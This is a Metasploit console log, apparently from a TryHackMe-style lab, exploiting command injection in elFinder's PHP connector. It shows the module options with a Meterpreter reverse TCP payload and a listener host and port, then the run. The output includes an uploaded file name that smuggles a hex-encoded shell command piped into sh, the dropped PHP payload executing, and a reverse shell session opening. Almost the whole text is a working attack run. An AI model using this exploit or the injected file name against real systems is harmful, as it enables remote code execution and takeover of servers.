 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS files.lookup.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.17.86.42 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
ls
[*] Started reverse TCP handler on 10.17.86.42:4444
[*] Uploading payload 'B94CGG5hit.jpg;echo 6370202e2e2f66696c65732f42393443474735686974 2e6a70672a6563686f2a202e506
6c517253342e706870 |xxd -r -p |sh& #.jpg' (1943 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.PeIlQrS4.php) ...
[*] Sending stage (39927 bytes) to 10.10.234.224
[+] Deleted .PeIlQrS4.php
[*] Meterpreter session 1 opened (10.17.86.42:4444 -> 10.10.234.224:36512) at 2025-01-25 11:43:36 +0530